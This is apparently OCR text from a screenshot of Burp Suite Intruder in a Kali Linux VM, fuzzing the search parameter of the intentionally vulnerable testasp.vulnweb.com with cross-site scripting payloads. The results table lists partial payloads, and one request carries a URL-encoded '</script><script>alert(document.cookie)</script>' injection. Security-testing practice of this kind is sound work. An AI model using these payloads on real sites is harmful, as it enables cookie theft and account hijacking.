 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
burp-StartBurp acuforum search... Thunar 01:47 PM 30%
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Re... Posi... Payload Status Err... Ti... Len... Comment
25 1 <scr<script>ipt... 200 3412
26 1 %22/%3E%3C... 400 503
27 1 alert(docume... 400 503
28 1 foo\ alert(doc... 400 503
29 1 </script><scrip... 200 3383
30 1 <img src=asdf ... 200 3347
31 1 <BODY ONLO... 400 503
Request Response
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3c%2fscript%3e%3cscript%20%3ealert(document%2ecookie)%3c%2fscript%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=cat
9 Cookie: ASPSESSIONIDSSRDQDSR=ILOIOODCDAAEGHELFDDCIFLD
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Finished
Type here to search 29°C AQI 50 ENG 23:17
06-07-2021